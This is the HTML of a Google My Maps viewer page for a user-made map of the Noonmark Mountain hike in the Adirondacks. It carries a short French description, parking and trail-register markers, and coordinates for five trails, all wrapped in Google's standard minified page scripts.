<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="OygioAPgpsYnXVZ1dNf_Tg">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Noonmark mountain | C&#39;est Notre Monde - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Noonmark Mountain est une montagne de 1084 mètres d’altitude située dans les Adirondacks, dans l’état de New York aux États-Unis. Cette randonnée peu achalandée et assez courte permet de rapidement accéder à de superbes points de vue sur les High Peak. Un must do dans la région."/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d"/><meta property="og:type" content="website"/><meta property="og:title" content="Noonmark mountain | C&#39;est Notre Monde - Google My Maps"/><meta property="og:description" content="Noonmark Mountain est une montagne de 1084 mètres d’altitude située dans les Adirondacks, dans l’état de New York aux États-Unis. Cette randonnée peu achalandée et assez courte permet de rapidement accéder à de superbes points de vue sur les High Peak. Un must do dans la région."/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Noonmark mountain | C&#39;est Notre Monde - Google My Maps"/><meta name="twitter:description" content="Noonmark Mountain est une montagne de 1084 mètres d’altitude située dans les Adirondacks, dans l’état de New York aux États-Unis. Cette randonnée peu achalandée et assez courte permet de rapidement accéder à de superbes points de vue sur les High Peak. Un must do dans la région."/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="ZlIWJJt6aKjIrjjdWSL5YA"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="ZlIWJJt6aKjIrjjdWSL5YA"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="OygioAPgpsYnXVZ1dNf_Tg">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
_.Fd=function(a,b,c){if(!a.j)if(c instanceof Array)for(var d of c)_.Fd(a,b,d);else{d=(0,_.y)(a.C,a,b);const e=a.v+c;a.v++;b.dataset.eqid=e;a.B[e]=d;b&&b.addEventListener?b.addEventListener(c,d,!1):b&&b.attachEvent?b.attachEvent("on"+c,d):a.o.log(Error("t`"+b))}};
}catch(e){_._DumpException(e)}
try{
var Gd=document.querySelector(".gb_J .gb_B"),Hd=document.querySelector("#gb.gb_ad");Gd&&!Hd&&_.Fd(_.od,Gd,"click");
}catch(e){_._DumpException(e)}
try{
_.qh=function(a){if(a.v)return a.v;for(const b in a.i)if(a.i[b].ka()&&a.i[b].B())return a.i[b];return null};_.rh=function(a,b){a.i[b.J()]=b};var sh=new class extends _.N{constructor(){var a=_.$c;super();this.B=a;this.v=null;this.o={};this.C={};this.i={};this.j=null}A(a){this.i[a]&&(_.qh(this)&&_.qh(this).J()==a||this.i[a].P(!0))}Ua(a){this.j=a;for(const b in this.i)this.i[b].ka()&&this.i[b].Ua(a)}oc(a){return a in this.i?this.i[a]:null}};_.rd("dd",sh);
}catch(e){_._DumpException(e)}
try{
_.Ji=function(a,b){return _.H(a,36,b)};
}catch(e){_._DumpException(e)}
try{
var Ki=document.querySelector(".gb_z .gb_B"),Li=document.querySelector("#gb.gb_ad");Ki&&!Li&&_.Fd(_.od,Ki,"click");
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script><script nonce="OygioAPgpsYnXVZ1dNf_Tg">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1768691685124,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"https://www.google.com/maps/d/embed?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"https://www.google.com/maps/d/pdf?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"https://www.google.com/maps/d/viewer?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"Noonmark mountain | C\u0027est Notre Monde\",null,[-73.774951,44.14982,-73.75892,44.123239],[-73.774951,44.14982,-73.75892,44.123239],[[null,\"kS1nJPwyEtI\",\"Services\",\"\",[[[\"[data-uri]\"],null,1,1,[[null,[44.149594,-73.767939]],\"0\",null,\"kS1nJPwyEtI\",[44.149594,-73.767939],[0,-10],\"28B28D7226000001\"],[[\"Stationnement\"]]],[[\"[data-uri]\"],null,1,1,[[null,[44.149173000000005,-73.774159]],\"0\",null,\"kS1nJPwyEtI\",[44.149173,-73.774159],[0,-10],\"28B28D7226000002\"],[[\"Informations\"]]]],null,null,true,null,null,null,null,[[\"kS1nJPwyEtI\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\\u0026resourcekey\\u0026lid\\u003dkS1nJPwyEtI\",null,null,null,null,null,2,null,[[[\"28B28D7226000001\",[[[44.149594,-73.767939]]],null,null,0,[[\"nom\",[\"Stationnement\"],1],[\"description\",[\"Gratuit\"],1]],null,0],[\"28B28D7226000002\",[[[44.149173,-73.774159]]],null,null,1,[[\"nom\",[\"Informations\"],1],[\"description\",[\"Registre des randonneurs\"],1]],null,1]],[[[\"[data-uri]\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"[data-uri]\",[10,10],1],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1],[null,\"rh08u506CEo\",\"Sentiers\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFF0000\"],null,1,1,[[[-73.77492,44.14982,-73.76796,44.14924]],\"0\",null,\"rh08u506CEo\",[44.149274,-73.770313],[0,0],\"28B28D7390000003\"],[[\"Ausable Club Road\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff00CD00\"],null,1,1,[[[-73.774951,44.149659,-73.772677,44.14788]],\"0\",null,\"rh08u506CEo\",[44.14902,-73.77472],[0,0],\"28B28D7391000004\"],[[\"Noonmark Trail\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffFFAA00\"],null,1,1,[[[-73.772681,44.147886,-73.758921,44.123294]],\"0\",null,\"rh08u506CEo\",[44.13722,-73.76591],[0,0],\"28B28D7391000005\"],[[\"Old Dix Trail\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dff0000FF\"],null,1,1,[[[-73.77448,44.143645,-73.768911,44.128728]],\"0\",null,\"rh08u506CEo\",[44.13608,-73.77251],[0,0],\"28B28D7391000006\"],[[\"Henry Stimson Trail\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1491-wht-line-blank.png\\u0026filter\\u003dffF0F000\"],null,1,1,[[[-73.772367,44.12881000000001,-73.75892,44.123239]],\"0\",null,\"rh08u506CEo\",[44.12493,-73.76745],[0,0],\"28B28D7391000007\"],[[\"Felix Adler Trail\"]]]],null,null,true,null,null,null,null,[[\"rh08u506CEo\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\\u0026resourcekey\\u0026lid\\u003drh08u506CEo\",null,null,null,null,null,2,null,[[[\"28B28D7390000003\",null,[[[[[44.149791,-73.767962]],[[44.149772,-73.76796]],[[44.14978,-73.76796]],[[44.149783,-73.767967]],[[44.14975,-73.768]],[[44.14971,-73.76823]],[[44.1498,-73.76873]],[[44.149804,-73.76879]],[[44.14982,-73.769]],[[44.14978,-73.76929]],[[44.14975,-73.7694]],[[44.14965,-73.7696]],[[44.1493,-73.77024]],[[44.149274,-73.770313]],[[44.14925,-73.77038]],[[44.14924,-73.77048]],[[44.14927,-73.77095]],[[44.14924,-73.77166]],[[44.14926,-73.77194]],[[44.14945,-73.77307]],[[44.14955,-73.7735]],[[44.14959,-73.77442]],[[44.14964,-73.77484]],[[44.149653,-73.774919]],[[44.14965,-73.77492]],[[44.149643,-73.77492]]]]],null,0,[[\"nom\",[\"Ausable Club Road\"],1]],null,2],[\"28B28D7391000004\",null,[[[[[44.14963,-73.774925]],[[44.149659,-73.774951]],[[44.149653,-73.774919]],[[44.14965,-73.77492]],[[44.14953,-73.77492]],[[44.14929,-73.77488]],[[44.14902,-73.77472]],[[44.14897,-73.77456]],[[44.14896,-73.77433]],[[44.1487,-73.77351]],[[44.14848,-73.77315]],[[44.14826,-73.77294]],[[44.14788,-73.772677]]]]],null,1,[[\"nom\",[\"Noonmark Trail\"],1]],null,3],[\"28B28D7391000005\",null,[[[[[44.147866,-73.772645]],[[44.147886,-73.772681]],[[44.14787,-73.77267]],[[44.14761,-73.77252]],[[44.14722,-73.77187]],[[44.14696,-73.77157]],[[44.14675,-73.77125]],[[44.14644,-73.77095]],[[44.14605,-73.7707]],[[44.14572,-73.7708]],[[44.14529,-73.77041]],[[44.14505,-73.77008]],[[44.14478,-73.76977]],[[44.14433,-73.76942]],[[44.14361,-73.76892]],[[44.14317,-73.76837]],[[44.14187,-73.76798]],[[44.14135,-73.76797]],[[44.14089,-73.76778]],[[44.14022,-73.76788]],[[44.13933,-73.76751]],[[44.13863,-73.76727]],[[44.13837,-73.76694]],[[44.13815,-73.7664]],[[44.13787,-73.76632]],[[44.13722,-73.76591]],[[44.13685,-73.76596]],[[44.13653,-73.7657]],[[44.13578,-73.76486]],[[44.13502,-73.76468]],[[44.13491,-73.76444]],[[44.13484,-73.76427]],[[44.13325,-73.7631]],[[44.13259,-73.76317]],[[44.13176,-73.76275]],[[44.131211,-73.762424]],[[44.13085,-73.76221]],[[44.12982,-73.76159]],[[44.12881,-73.76076]],[[44.1281,-73.76039]],[[44.12709,-73.76016]],[[44.12687,-73.75999]],[[44.12664,-73.75996]],[[44.12566,-73.75948]],[[44.12531,-73.75945]],[[44.12477,-73.75955]],[[44.12427,-73.75947]],[[44.12378,-73.75908]],[[44.12343,-73.75894]],[[44.123294,-73.758921]]]]],null,2,[[\"nom\",[\"Old Dix Trail\"],1]],null,4],[\"28B28D7391000006\",null,[[[[[44.143645,-73.768911]],[[44.14361,-73.76892]],[[44.14338,-73.76902]],[[44.14311,-73.76939]],[[44.14258,-73.76956]],[[44.14222,-73.76955]],[[44.14168,-73.76942]],[[44.14157,-73.76957]],[[44.14115,-73.76995]],[[44.14072,-73.77015]],[[44.1401,-73.77061]],[[44.14,-73.77086]],[[44.13967,-73.77102]],[[44.13949,-73.77099]],[[44.13904,-73.77138]],[[44.13901,-73.77157]],[[44.13922,-73.77181]],[[44.13947,-73.77214]],[[44.13946,-73.77239]],[[44.13932,-73.77249]],[[44.13877,-73.77266]],[[44.13874,-73.77299]],[[44.13857,-73.77324]],[[44.13837,-73.77325]],[[44.1384,-73.77307]],[[44.13819,-73.77281]],[[44.13784,-73.77296]],[[44.1375,-73.77274]],[[44.13705,-73.77263]],[[44.13679,-73.77243]],[[44.13608,-73.77251]],[[44.1357,-73.77276]],[[44.13537,-73.77286]],[[44.13499,-73.77312]],[[44.13491,-73.77311]],[[44.1345,-73.77308]],[[44.13432,-73.77329]],[[44.13398,-73.77342]],[[44.13352,-73.77353]],[[44.13332,-73.77368]],[[44.13315,-73.77398]],[[44.13291,-73.77413]],[[44.13269,-73.77439]],[[44.13248,-73.77448]],[[44.13189,-73.77437]],[[44.13129,-73.77409]],[[44.13082,-73.77399]],[[44.13062,-73.77369]],[[44.13042,-73.77368]],[[44.13007,-73.7734]],[[44.13017,-73.77312]],[[44.1301,-73.773]],[[44.1299,-73.77293]],[[44.12961,-73.77295]],[[44.12949,-73.77281]],[[44.12915,-73.77267]],[[44.129,-73.77256]],[[44.12889,-73.77261]],[[44.12887,-73.77266]],[[44.12879,-73.77254]],[[44.128728,-73.772354]]]]],null,3,[[\"nom\",[\"Henry Stimson Trail\"],1]],null,5],[\"28B28D7391000007\",null,[[[[[44.12868,-73.772315]],[[44.128732,-73.772367]],[[44.12872,-73.77233]],[[44.12881,-73.77204]],[[44.12878,-73.77184]],[[44.12841,-73.77151]],[[44.12813,-73.77135]],[[44.12811,-73.77109]],[[44.12763,-73.77039]],[[44.12741,-73.7703]],[[44.12718,-73.76994]],[[44.12687,-73.76966]],[[44.12673,-73.76914]],[[44.12641,-73.76861]],[[44.12604,-73.76832]],[[44.12573,-73.76821]],[[44.12527,-73.76789]],[[44.12511,-73.76754]],[[44.12493,-73.76745]],[[44.12463,-73.76708]],[[44.12426,-73.76601]],[[44.12439,-73.76551]],[[44.12417,-73.76455]],[[44.12428,-73.76413]],[[44.12445,-73.76386]],[[44.1245,-73.7632]],[[44.12417,-73.76259]],[[44.12383,-73.76235]],[[44.12376,-73.76221]],[[44.1237,-73.7621]],[[44.12383,-73.76169]],[[44.12382,-73.76114]],[[44.12341,-73.76001]],[[44.12341,-73.75931]],[[44.12336,-73.75909]],[[44.12329,-73.75892]],[[44.123239,-73.758926]]]]],null,4,[[\"nom\",[\"Felix Adler Trail\"],1]],null,6]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"FF0000\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"00CD00\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"FFAA00\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"0000FF\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"F0F000\",1],2000],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",\"https://drive.google.com/abuse?id\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\",true,false,false,\"Noonmark Mountain est une montagne de 1084 mètres d’altitude située dans les Adirondacks, dans l’état de New York aux États-Unis. Cette randonnée peu achalandée et assez courte permet de rapidement accéder à de superbes points de vue sur les High Peak. Un must do dans la région.\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1G-ydwoq4_goudiDVRvUTuepHzKaqXb1d\\u0026resourcekey\",1939,true,false,\"Noonmark Mountain est une montagne de 1084 mètres d’altitude située dans les Adirondacks, dans l’état de New York aux États-Unis. Cette randonnée peu achalandée et assez courte permet de rapidement accéder à de superbes points de vue sur les High Peak. Un must do dans la région.\",true,\"\",true,null,[null,null,[1557453675,821942000],[1557970143,354000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="OygioAPgpsYnXVZ1dNf_Tg"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="OygioAPgpsYnXVZ1dNf_Tg"></script><script nonce="OygioAPgpsYnXVZ1dNf_Tg">_startApp();</script></div><div ng-non-bindable=""><div class="gb_L">Google apps</div></div><script nonce="OygioAPgpsYnXVZ1dNf_Tg">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
var Od;Od=class extends _.sd{};_.Pd=function(a,b){if(b in a.i)return a.i[b];throw new Od;};_.Qd=function(a){return _.Pd(_.pd.i(),a)};
}catch(e){_._DumpException(e)}
try{
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Td;_.Rd=function(a){const b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];return c}return[]};Td=function(a){return new _.Sd(b=>b.substr(0,a.length+1).toLowerCase()===a+":")};_.Ud=globalThis.trustedTypes;_.Vd=class{constructor(a){this.i=a}toString(){return this.i}};_.Wd=new _.Vd("about:invalid#zClosurez");_.Sd=class{constructor(a){this.Wh=a}};_.Xd=[Td("data"),Td("http"),Td("https"),Td("mailto"),Td("ftp"),new _.Sd(a=>/^[^:]*([/?#]|$)/.test(a))];_.Yd=class{constructor(a){this.i=a}toString(){return this.i+""}};_.Zd=new _.Yd(_.Ud?_.Ud.emptyHTML:"");
}catch(e){_._DumpException(e)}
try{
var de,pe,se,ce,ee,je;_.$d=function(a){return a==null?a:(0,_.Na)(a)?a|0:void 0};_.ae=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.Na)(a)?a|0:void 0};_.be=function(a,b){return a.lastIndexOf(b,0)==0};de=function(){let a=null;if(!ce)return a;try{const b=c=>c;a=ce.createPolicy("ogb-qtm#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a};_.fe=function(){ee===void 0&&(ee=de());return ee};
_.he=function(a){const b=_.fe();a=b?b.createScriptURL(a):a;return new _.ge(a)};_.ie=function(a){if(a instanceof _.ge)return a.i;throw Error("x");};_.ke=function(a){if(je.test(a))return a};_.le=function(a){if(a instanceof _.Vd)if(a instanceof _.Vd)a=a.i;else throw Error("x");else a=_.ke(a);return a};_.me=function(a,b=document){let c;const d=(c=b.querySelector)==null?void 0:c.call(b,`${a}[nonce]`);return d==null?"":d.nonce||d.getAttribute("nonce")||""};
_.ne=function(a,b,c,d){return _.$d(_.Pc(a,b,c,d))};_.R=function(a,b,c){return _.Ma(_.Pc(a,b,c,_.Oc))};_.oe=function(a,b){return _.ae(_.Pc(a,b,void 0,_.Oc))};pe=class extends _.M{constructor(a){super(a)}Yb(a){return _.K(this,24,a)}};_.qe=function(){return _.B(_.kd,pe,1)};_.re=function(a){var b=_.Ka(a);return b=="array"||b=="object"&&typeof a.length=="number"};ce=_.Ud;_.ge=class{constructor(a){this.i=a}toString(){return this.i+""}};je=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var ye,Ce,te;_.ve=function(a){return a?new te(_.ue(a)):se||(se=new te)};_.we=function(a,b){return typeof b==="string"?a.getElementById(b):b};_.S=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):_.xe(c,"*",a,b)[0]||null);return a||null};_.xe=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};
_.ze=function(a,b){_.Bb(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:ye.hasOwnProperty(d)?a.setAttribute(ye[d],c):_.be(d,"aria-")||_.be(d,"data-")?a.setAttribute(d,c):a[d]=c})};ye={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.Ae=function(a){return a?a.defaultView:window};_.De=function(a,b){const c=b[1],d=_.Be(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.ze(d,c));b.length>2&&Ce(a,d,b);return d};Ce=function(a,b,c){function d(e){e&&b.appendChild(typeof e==="string"?a.createTextNode(e):e)}for(let e=2;e<c.length;e++){const f=c[e];!_.re(f)||_.Lb(f)&&f.nodeType>0?d(f):_.fc(f&&typeof f.length=="number"&&typeof f.item=="function"?_.Rd(f):f,d)}};
